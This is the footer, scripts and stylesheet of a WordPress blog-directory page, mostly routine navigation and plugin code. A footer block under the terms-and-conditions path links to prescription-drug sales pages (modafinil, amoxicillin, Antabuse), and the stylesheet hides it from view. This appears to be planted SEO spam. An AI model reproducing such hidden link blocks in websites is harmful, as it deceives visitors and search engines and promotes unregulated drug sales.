<li class="page_item page-item-1911"><a href="https://factbites.com/freelance-writer-blogs/">Freelance Writer Blogs</a></li>
<li class="page_item page-item-6748"><a href="https://factbites.com/best-gaming-blogs/">Gaming Blogs</a></li>
<li class="page_item page-item-1680"><a href="https://factbites.com/best-guerilla-marketing-blogs/">Guerilla Marketing Blogs</a></li>
<li class="page_item page-item-1931"><a href="https://factbites.com/best-gun-blogs/">Gun Blogs</a></li>
<li class="page_item page-item-1461"><a href="https://factbites.com/best-healthcare-marketing-blogs/">Healthcare Marketing Blogs</a></li>
<li class="page_item page-item-1657"><a href="https://factbites.com/best-higher-education-marketing-blogs/">Higher Education Marketing Blogs</a></li>
<li class="page_item page-item-4316"><a href="https://factbites.com/hiring-blogs/">Hiring Blogs</a></li>
<li class="page_item page-item-1613"><a href="https://factbites.com/best-hotel-marketing-blogs/">Hotel Marketing Blogs</a></li>
<li class="page_item page-item-4320"><a href="https://factbites.com/hr-blogs/">HR Blogs</a></li>
<li class="page_item page-item-1932"><a href="https://factbites.com/best-hubspot-sales-blog/">Hubspot Sales Blog</a></li>
<li class="page_item page-item-6474"><a href="https://factbites.com/best-hunting-blogs/">Hunting Blogs</a></li>
<li class="page_item page-item-1232"><a href="https://factbites.com/best-influencer-marketing-blogs/">Influencer Marketing Blogs</a></li>
<li class="page_item page-item-1713"><a href="https://factbites.com/inside-sales-blogs/">Inside Sales Blogs</a></li>
<li class="page_item page-item-1431"><a href="https://factbites.com/best-instagram-marketing-blogs/">Instagram Marketing Blogs</a></li>
<li class="page_item page-item-6265"><a href="https://factbites.com/best-insurance-blogs/">Insurance Blogs</a></li>
<li class="page_item page-item-4315"><a href="https://factbites.com/job-seeking-blogs/">Job Seeking Blogs</a></li>
<li class="page_item page-item-1492"><a href="https://factbites.com/best-law-firm-marketing-blogs/">Law Firm Marketing Blogs</a></li>
<li class="page_item page-item-1910"><a href="https://factbites.com/local-business-blogs/">Local Business Blogs</a></li>
<li class="page_item page-item-6472"><a href="https://factbites.com/best-luxury-blogs/">Luxury Blogs</a></li>
<li class="page_item page-item-1985"><a href="https://factbites.com/best-make-money-online-blogs/">Make Money Online Blogs</a></li>
<li class="page_item page-item-1490"><a href="https://factbites.com/best-marketing-analytics-blogs/">Marketing Analytics Blogs</a></li>
<li class="page_item page-item-1237"><a href="https://factbites.com/best-marketing-automation-blogs/">Marketing Automation Blogs</a></li>
<li class="page_item page-item-1678"><a href="https://factbites.com/best-marketing-research-blogs/">Marketing Research Blogs</a></li>
<li class="page_item page-item-1614"><a href="https://factbites.com/best-marketing-tech-blogs/">Marketing Tech Blogs</a></li>
<li class="page_item page-item-1352"><a href="https://factbites.com/best-mobile-marketing-blogs/">Mobile Marketing Blogs</a></li>
<li class="page_item page-item-1630"><a href="https://factbites.com/best-music-marketing-blogs/">Music Marketing Blogs</a></li>
<li class="page_item page-item-1308"><a href="https://factbites.com/best-network-marketing-blogs/">Network Marketing Blogs</a></li>
<li class="page_item page-item-1658"><a href="https://factbites.com/best-niche-marketing-blogs/">Niche Marketing Blogs</a></li>
<li class="page_item page-item-1631"><a href="https://factbites.com/best-nonprofit-marketing-blogs/">Non-Profit Marketing Blogs</a></li>
<li class="page_item page-item-4318"><a href="https://factbites.com/onboarding-blogs/">Onboarding Blogs</a></li>
<li class="page_item page-item-1986"><a href="https://factbites.com/best-passive-income-blogs/">Passive Income Blogs</a></li>
<li class="page_item page-item-1714"><a href="https://factbites.com/best-pharma-marketing-blogs/">Pharma Marketing Blogs</a></li>
<li class="page_item page-item-7619"><a href="https://factbites.com/best-physical-therapy-blogs/">Physical Therapy Blogs</a></li>
<li class="page_item page-item-1430"><a href="https://factbites.com/best-product-marketing-blogs/">Product Marketing Blogs</a></li>
<li class="page_item page-item-1711"><a href="https://factbites.com/real-estate-blogs/">Real Estate Blogs</a></li>
<li class="page_item page-item-1429"><a href="https://factbites.com/best-real-estate-marketing-blogs/">Real Estate Marketing Blogs</a></li>
<li class="page_item page-item-4319"><a href="https://factbites.com/recruiting-blogs/">Recruiting Blogs</a></li>
<li class="page_item page-item-1494"><a href="https://factbites.com/best-restaurant-marketing-blogs/">Restaurant Marketing Blogs</a></li>
<li class="page_item page-item-1679"><a href="https://factbites.com/best-retail-marketing-blogs/">Retail Marketing Blogs</a></li>
<li class="page_item page-item-1933"><a href="https://factbites.com/best-saas-sales-blogs/">Saas Sales Blogs</a></li>
<li class="page_item page-item-1987"><a href="https://factbites.com/best-sales-enablement-blogs/">Sales Enablement Blogs</a></li>
<li class="page_item page-item-1989"><a href="https://factbites.com/best-sales-management-blogs/">Sales Management Blogs</a></li>
<li class="page_item page-item-1988"><a href="https://factbites.com/best-sales-training-blogs/">Sales Training Blogs</a></li>
<li class="page_item page-item-1347"><a href="https://factbites.com/best-search-engine-marketing-blogs/">Search Engine Marketing Blogs</a></li>
<li class="page_item page-item-1316"><a href="https://factbites.com/best-seo-marketing-blogs/">SEO Marketing Blogs</a></li>
<li class="page_item page-item-1935"><a href="https://factbites.com/small-business-advice-blogs/">Small Business Advice Blogs</a></li>
<li class="page_item page-item-1336"><a href="https://factbites.com/best-small-business-marketing-blogs/">Small Business Marketing Blogs</a></li>
<li class="page_item page-item-1493"><a href="https://factbites.com/best-sms-marketing-blogs/">SMS Marketing Blogs</a></li>
<li class="page_item page-item-6749"><a href="https://factbites.com/best-sport-blogs/">Sport Blogs</a></li>
<li class="page_item page-item-1615"><a href="https://factbites.com/best-sports-marketing-blogs/">Sports Marketing Blogs</a></li>
<li class="page_item page-item-1937"><a href="https://factbites.com/starting-a-business-blogs/">Starting A Business Blogs</a></li>
<li class="page_item page-item-6473"><a href="https://factbites.com/best-survival-blogs/">Survival Blogs</a></li>
<li class="page_item page-item-4334"><a href="https://factbites.com/tech-career-blogs/">Tech Career Blogs</a></li>
<li class="page_item page-item-6471"><a href="https://factbites.com/best-veteran-blogs/">Veteran Blogs</a></li>
<li class="page_item page-item-1321"><a href="https://factbites.com/best-video-marketing-blogs/">Video Marketing Blogs</a></li>
<li class="page_item page-item-1418"><a href="https://factbites.com/best-web-marketing-blogs/">Web Marketing Blogs</a></li>
<li class="page_item page-item-7622"><a href="https://factbites.com/best-wellness-blogs/">Wellness Blogs</a></li>
<li class="page_item page-item-1459"><a href="https://factbites.com/best-wordpress-marketing-blogs/">WordPress Marketing Blogs</a></li>
<li class="page_item page-item-7620"><a href="https://factbites.com/best-yoga-blogs/">Yoga Blogs</a></li>
<li class="page_item page-item-1462"><a href="https://factbites.com/best-youtube-marketing-blogs/">Youtube Marketing Blogs</a></li>
			</ul>

			</nav></li><li id="text-6" class="widget widget_text ">			<div class="textwidget"><h4><a href="https://factbites.com/about-us/">About the Curator</a></h4>
<p>Abelino Silva. Seeker of the truth. Purveyor of facts. Mongrel to the deceitful. All that, and mostly a blogger who enjoys acknowledging others that publish great content. Say hello 🙂</p>
<ul id="" class="cnss-social-icon " style="text-align: center;">
<li class="cn-fa-sidebar-mail" style="display: inline-block;"><a class="" title="Sidebar Mail" href="mailto:abelino@factbites.com" target="_blank" rel="noopener"><img decoding="async" style="margin: 2px;" title="Sidebar Mail" src="http://factbites.com/wp-content/uploads/2020/12/img3.png" alt="Sidebar Mail" width="32" height="32" border="0" /></a></li>
</ul>
</div>
		</li>        </div>
</div>
</div>
	<footer id="colophon" class="site-footer">
	  <div class="container">
		<div class="footer-inner">

           <li id="text-2" class="widget widget_text ">			<div class="textwidget"><p><a href="http://factbites.com/"><img decoding="async" class="alignnone size-medium wp-image-9" src="http://factbites.com/wp-content/uploads/2020/12/factbites-logo.png" alt="" width="300" height="63" /></a></p>
<p>All rights Reserved 2024</p>
<p><a href="http://factbites.com/wpautoterms/terms-and-conditions/">Terms &amp; Conditions</a> &#8211; <a href="http://factbites.com/wpautoterms/privacy-policy/">Privacy Policy</a></p>
</div>
		</li><li id="nav_menu-2" class="widget widget_nav_menu "><h2 class="widgettitle ">Quick Links</h2><nav class="menu-footer-menu-container" aria-label="Quick Links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1394"><a href="https://factbites.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1399"><a href="http://factbites.com/#categories" data-ps2id-api="true">Categories</a></li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1397"><a href="https://factbites.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://factbites.com/write-for-us/" data-ps2id-api="true">Get in Touch</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://factbites.com/topics/" data-ps2id-api="true">Topics</a></li>
<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://factbites.com/contact-us/" data-ps2id-api="true">Contact</a></li>
</ul></nav></li><li id="text-3" class="widget widget_text "><h2 class="widgettitle ">Subscribe to Our Newsletter</h2>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-292" method="post" data-id="292" data-name="Subscribe to Our Newsletter" ><div class="mc4wp-form-fields"><p>
<div class=email><input type="email" name="EMAIL" placeholder="Email Address" required /> <input type="submit" value="Subscribe"> </div>
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768794550" /><input type="hidden" name="_mc4wp_form_id" value="292" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</li>		</div><!-- .footer-inner -->
	     </footer><!-- #colophon -->
      </div><!-- #page -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/factbiteschild\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://factbites.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://factbites.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://factbites.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/factbites.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://factbites.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://factbites.com/wp-content/plugins/lcms-roundup-wizard/frontend/views/assets/js/lcm-js-script.js?ver=3.1.2" id="lcm-js-script-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://factbites.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://factbites.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://factbites.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.0" id="twentytwenty-js-js" data-wp-strategy="defer"></script>
<script id="twentytwenty-js-js-after">
window.addEventListener( "load", function() {

				if ( typeof jQuery === "undefined" ) {
					return;
				}

				jQuery( document ).on( "wpformsPageChange wpformsShowConditionalsField", function() {

					if ( typeof twentytwenty === "undefined" || typeof twentytwenty.intrinsicRatioVideos === "undefined" || typeof twentytwenty.intrinsicRatioVideos.makeFit === "undefined" ) {
						return;
					}

					twentytwenty.intrinsicRatioVideos.makeFit();
				} );

				jQuery( document ).on( "wpformsRichTextEditorInit", function( e, editor ) {

					jQuery( editor.container ).find( "iframe" ).addClass( "intrinsic-ignore" );
				} );
			} );
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/factbites.com\/wp-admin\/admin-ajax.php","nonce":"9bca3e6d00","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/factbites.com\/the-game-changer-how-residential-proxies-are-shaping-the-digital-business-landscape\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://factbites.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script defer src="https://factbites.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f6191d49824ed98cb8b01d300f672b7f --><!-- end Simple Custom CSS and JS -->
<div class="wpautoterms-footer"><p>
		<a href="https://factbites.com/wpautoterms/order-modafinil-online-understanding-its-impact-on-cognitive-enhancement/">Order Modafinil Online: Understanding Its Impact On Cognitive Enhancement</a><span class="separator"> - </span><a href="https://factbites.com/wpautoterms/amoxicillin-over-the-counter-understanding-its-role-in-modern-medicine/">Amoxicillin Over The Counter: Understanding Its Role In Modern Medicine</a><span class="separator"> - </span><a href="https://factbites.com/wpautoterms/doxycycline-prednisone-examining-the-synergy-in-treating-inflammatory-conditions/">Doxycycline Prednisone: Examining The Synergy In Treating Inflammatory Conditions</a><span class="separator"> - </span><a href="https://factbites.com/wpautoterms/order-antabuse-understanding-its-role-in-alcohol-dependence-treatment/">Order Antabuse: Understanding Its Role In Alcohol Dependence Treatment</a><span class="separator"> - </span><a href="https://factbites.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a><span class="separator"> - </span><a href="https://factbites.com/wpautoterms/privacy-policy/">Privacy Policy</a></p>
</div>	
	<script>
        jQuery('document').ready(function(){

        jQuery('.letter-section a[href="https://factbites.com/about-us/"]').parent().remove();
        jQuery('.letter-section a[href="https://factbites.com/"]').parent().remove(); 
        jQuery('.letter-section a[href="https://factbites.com/blog/"]').parent().remove();
        jQuery('.letter-section a[href="http://factbites.com/#categories"]').parent().remove(); 
        jQuery('.letter-section a[href="https://factbites.com/contact-us/"]').parent().remove();
        jQuery('.letter-section a[href="https://factbites.com/write-for-us/"]').parent().remove();
        jQuery('.letter-section a[href="https://factbites.com/topics/"]').parent().remove();

        jQuery('.letter-section').each(function(){
	    if(jQuery(this).find('li').length > 0){
	
	    }else{
		jQuery(this).remove();
	    }
        });
        });
    </script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://factbites.com/wp-content/themes/factbiteschild/css/master.css
body_size: 4793
content:
@import url('https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap');

.container {
    width: 1200px;
    margin: 0 auto;
    float: none;
}
body {
    background: transparent !important;
}
body section {
    padding: 0;
}
.header-toggles.hide-no-js {
    display: none;
}
.site-description {
    display: none !important;
}
.site-logo.faux-heading .custom-logo {
    /* width: 310px; */
}
.home #masthead {
    width: 100%;
    padding-top: 0;
    padding-bottom: 0;
    position: absolute;
    z-index: 99;
}
.header-navigation-wrapper {
    float: right;
    width: 70% !important;
    margin-top: 14px;
}
.section-inner {
    width: 100% !important;
}


/* ------------------------------------------------------------ */

#masthead::after {
    content: '';
    position: absolute;
    background-image: url(http://factbites.com/wp-content/uploads/2020/12/top-nav.png);
    right: 0;
    height: 300px;
    width: 50%;
    background-repeat: no-repeat;
    /* background-position: bottom right; */
    background-size: cover;
    top: -7px;
    z-index: -1;
}
.wpautoterms-footer {
    display: none;
}
.wppsac-post-categories {
    display: none;
}
.slick-dots {
    display: none;
}
p {
    font-family: 'Nunito', sans-serif;
    color: #464647;
    font-weight: 300;
    font-size: 20px !important;;
}
h1 {
    font-family: 'Nunito', sans-serif;
    color: #040404;
    font-weight: 200;
    font-size: 58px;
    line-height: 1.2;
    margin-bottom: 0;
    letter-spacing: 1px !important;
}
h2 {
    font-family: 'Nunito', sans-serif;
    color: #040404;
    font-weight: 200;
    font-size: 58px;
    line-height: 1.2;
    margin-bottom: 0;
    letter-spacing: 1px !important;
}
h3 {
    font-family: 'Nunito', sans-serif;
    color: #040404;
    font-weight: 300;
    font-size: 40px;
    line-height: 1.2;
    margin-bottom: 0;
    letter-spacing: 1px !important;
}
b, strong {
    font-family: 'Nunito', sans-serif;
    color: #040404;
    font-weight: 600 !important;
    /* font-size: 20px; */
    line-height: 1.2;
    margin-bottom: 0;
}
a {
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    font-size: 20px;
}
.primary-menu li {
    padding-left: 40px;
}
.site-info {
    display: none;
}
.entry-title {
    display: none !important;
}
.header-sec {
    padding: 220px 0px 140px 0px;
}

.site-branding .header-navigation-wrapper .primary-menu.reset-list-style {
    margin: 0 !important;
}
.site-branding .header-navigation-wrapper .primary-menu > li {
    margin: 0;
}
ul.primary-menu li a {
    color: #fff !important;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    font-size: 18px !important;
    text-decoration: none !important;
}
.top-left-text h1 {
    font-family: 'Nunito', sans-serif;
    color: #040404;
    font-weight: 200;
    font-size: 56px;
    line-height: 1.2;
    margin-bottom: 0;
}
.latest-news-sec .wppsac-post-date {
    margin-left: -6px;
}
.top-left-text strong {
    font-family: 'Nunito', sans-serif;
    color: #878ef4;
    font-weight: 200 !important;
    font-size: 56px;
}
.top-left-text .elementor-element.elementor-element-ae7aca5.elementor-widget.elementor-widget-button {
    padding-bottom: 80px;
}
.as-seen-on strong {
    font-family: 'Nunito', sans-serif;
    color: #575db4;
    font-weight: 700 !important;
    font-size: 20px;
}
.as-seen-on p {
    font-family: 'Nunito', sans-serif;
    color: #696969;
    font-weight: 300 !important;
    font-size: 20px;
    padding: 22px 0px;
}
#common-btn {
    background-color: transparent;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/btn-back.png');
    background-repeat: no-repeat;
    background-size: cover;
}
#common-btn {
    background-color: transparent;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/btn-back.png');
    background-repeat: no-repeat;
    background-size: cover;
    padding: 16px 18px !important;
    color: #fff !important;
    font-size: 19px !important;
    font-weight: 200;
    border-radius: unset !important;
}
#common-btn span {
    font-family: 'Nunito', sans-serif;
    color: #fff;
    font-weight: 200;
    font-size: 18px;
}
.top-right-img img {
    width: 250px !important;
    text-align: center;
    float: none;
    margin: 0 auto;
}
.top-right-img img {
    width: 250px !important;
    text-align: center;
    float: none;
    margin: 0 auto;
}
.header-sec .elementor-button-wrapper #common-btn {
    position: relative;
}
.header-sec .elementor-button-wrapper #common-btn::before {
    content: '';
    position: absolute;
    width: 45px;
    height: 50px;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/plus-sing.png');
    background-repeat: no-repeat;
    top: 0;
    right: -46px;
    background-position: center;
}
.header-icon-sec {
    margin-top: -320px;
}
.second-left-sec-text {
    width: 70% !important;
}
.second-right-sec-img {
    width: 30% !important;
}
.second-left-sec-text h2 {
    font-family: 'Nunito', sans-serif;
    color: #5b61b8;
    font-weight: 300;
    font-size: 58px !important;
    line-height: 1.2;
    margin: 0;
    margin-top: 15px;
}
.second-left-sec-text h2 strong {
    font-size: 58px;
}
.second-top-section {
    padding-bottom: 90px;
}
.second-top-section {
    padding-bottom: 70px;
}
.second-right-sec-img img {
    max-width: 420px !important;
}
.third-sec .third-section-text strong {
    color: #000;
    font-size: 40px;
}
.third-sec .third-section-text h3 {
    color: #5b61b8;
    font-size: 40px;
    font-weight: 300;
    margin-bottom: 0;
}
.latest-news-sec h3 {
    margin-top: 50px;
    margin-bottom: 50px;
}
.latest-news-sec {
    /* margin-top: 30px; */
}
.third-sec .third-section-text p {
    color: #7a7a7b;
    font-size: 24px;
    font-weight: 400;
}
.box-sec {
    padding: 20px 22px;
}
.box-sec::before {
    content: '';
    position: absolute;
    width: 44px;
    height: 44px;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/box-sec-icon.png');
    background-repeat: no-repeat;
    top: 177px;
    right: 0;
    z-index: 9;
}
.box-sec .elementor-widget-wrap.elementor-element-populated {
    /* padding: 60px 0px 60px 0px !important; */
}
.box-btn-sec .elementor-button-link.elementor-button.elementor-size-sm {
    /* background-color: transparent; */
}
.box-btn-sec .elementor-button-link.elementor-button.elementor-size-sm {
    background-color: transparent !important;
    width: 100%;
    height: 159px;
    border-radius: 0 !important;
    display: table;
}
.box-btn-sec .elementor-button-link.elementor-button.elementor-size-sm .elementor-button-content-wrapper {
    display: table-cell;
    vertical-align: middle;
}
.box-sec:hover .elementor-button-wrapper a .elementor-button-text {
    background-color: #26295d;
    padding: 12px 25px;
    border-radius: 30px;
}
.box-sec .elementor-button-wrapper a .elementor-button-text {
    -webkit-transition: background .3s,border .3s,-webkit-border-radius .3s,-webkit-box-shadow .3s;
    transition: background .3s,border .3s,-webkit-border-radius .3s,-webkit-box-shadow .3s;
    -o-transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;
    transition: background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-border-radius .3s,-webkit-box-shadow .3s;
}
/* .box-btn-sec .elementor-button-link.elementor-button.elementor-size-sm:hover {
    background-color: #26295d;
    border-radius: 30px;
    padding: 10px 19px;
} */
.box-sec:hover .elementor-button-wrapper a {
    background-color: #26295d !important;
    border-radius: 30px;
    padding: 10px 19px;
}
.latest-news-sec .latest-news-text h3 {
    font-size: 44px;
    color: #5b61b8;
    font-weight: 300;
}
.latest-news-sec .latest-news-text strong {
    font-size: 44px;
    color: #000;
    font-weight: 400;
}
.latest-news-sec .wppsac-post-title a {
    font-size: 24px !important;
    color: #5b61b8 !important;
    font-weight: 600;
    line-height: 0.5 !important;
}
.latest-news-sec .wppsac-post-date {
    font-size: 14px;
    padding-top: 20px;
    font-weight: 300;
    color: #747474;
}
.latest-news-sec .wppsac-sub-content {
    padding-top: 20px;
    line-height: 1.5;
    padding-bottom: 50px;
    font-family: 'Nunito', sans-serif;
    color: #464647;
    font-weight: 300;
    font-size: 20px !important;
}
.latest-news-sec .wppsac-readmorebtn {
    background-color: transparent;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/btn-back.png');
    background-repeat: no-repeat;
    background-size: cover;
    padding: 10px 12px !important;
    color: #fff !important;
    font-size: 19px !important;
    font-weight: 200;
    text-transform: lowercase;
}
.latest-news-sec .wppsac-readmorebtn:hover {
    color: #fff !important;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/btn-back.png') !important;
}
.latest-news-sec .wppsac-post-content-position {
    padding: 0px 44px 0px 0px;
    min-height: 350px;
}
.want-to-become .want-to-become-hed h2 {
    font-size: 60px;
    padding-top: 20px;
    font-weight: 200;
    color: #fff;
    margin-top: 0;
    margin: 0px;
}
.want-to-become .want-to-become-hed strong {
    font-size: 70px;
    padding-top: 20px;
    font-weight: 400;
    color: #fff;
    line-height: 1;
}
.want-to-become p {
    color: #fff;
}
#common-btn-sec {
    background-color: transparent;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 12px 18px !important;
    color: #fff !important;
    font-size: 19px !important;
    font-weight: 200;
    border-radius: unset !important;
    border: 1px solid #fff;
    margin-bottom: 30px;
    position: relative;
}
#common-btn-sec::before {
    content: '';
    position: absolute;
    width: 45px;
    height: 46px;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/plus-white.png');
    background-repeat: no-repeat;
    top: 0;
    right: -46px;
    background-position: center;
}
.contact-us-home h3 {
    font-size: 44px;
    padding-top: 20px;
    font-weight: 300;
    color: #1c1c1c;
    margin-bottom: 0;
}
.bottom-contact-us-sec .elementor-widget.elementor-widget-button {
    margin-bottom: 60px;
}
.contact-us-home strong {
    font-size: 44px;
    padding-top: 20px;
    font-weight: 300;
    color: #5b61b8;
}
.bottom-contact-us-sec .elementor-button-link.elementor-button.elementor-size-sm {
    background-color: transparent;
    background-image: url('http://factbites.com/wp-content/uploads/2020/12/btn-back.png');
    background-repeat: no-repeat;
    background-size: cover;
    padding: 12px 18px !important;
    color: #fff !important;
    font-size: 19px !important;
    font-weight: 200;
    border-radius: unset !important;
    position: relative;
}
#colophon.site-footer {
    display: table;
    width: 100%;
    padding: 50px 0px;
}
.footer-inner #text-2 {
    width: 30%;
    float: left;
    list-style: none;
}
.footer-inner #nav_menu-2 {
    width: 40%;
    float: left;
    list-style: none;
    margin: 0;
    padding-top: 16px;
}
.footer-inner #text-3 {
    width: 28%;
    float: left;
    padding-left: 0px;
    list-style: none;
    margin: 0;
    padding-top: 16px;
}
.widgettitle {
    text-align: left;
    color: #1f1f1f;
    list-style: none;
    font-size: 20px;
    font-weight: 700;
    margin: 0;
}
.footer-inner #text-2 p {
    text-align: left;
    padding-right: 40px;
    color: #3c3c3c;
    list-style: none;
    font-size: 18px;
    font-weight: 300;
}
.footer-inner #text-2 a {
    text-align: left;
    color: #5157ae;
    list-style: none;
    font-size: 17px;
    font-weight: 300;
    text-decoration: none;
}
.footer-inner #nav_menu-2 li a {
    font-size: 17px;
    padding-top: 20px;
    font-weight: 300;
    color: #5b61b8;
    padding-right: 25px;
    text-decoration: none;
}
.footer-inner #text-2 img {
    margin: 0;
}
.footer-inner #nav_menu-2 li {
    display: inline-block;
}
.footer-inner #nav_menu-2 li::after {
    content: '-';
    right: 13px;
    position: relative;
}
.footer-inner #nav_menu-2 li:last-child::after {
    display: none;
}
.header-sec .elementor-swiper-button-prev {
    position: relative;
    background: url(http://factbites.com/wp-content/uploads/2020/12/left-arrow.png) !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 41px;
    height: 56px;
